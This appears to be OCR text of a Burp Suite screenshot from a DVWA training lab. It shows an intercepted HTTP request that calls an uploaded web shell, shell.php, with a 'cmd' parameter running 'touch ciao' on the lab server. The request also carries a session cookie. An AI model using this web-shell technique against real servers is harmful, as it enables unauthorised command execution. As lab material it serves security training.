 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.40:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=touch%20ciao HTTP/1.1
2 Host: 192.168.1.40
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=8cb78853c6f4e25eee922d4b8d0849bd
9 Connection: keep-alive
10
11
192.168.1.40/dvwa/hacka
192.168.1.40/dvwa/hackab
dvwa_email.png
shell.php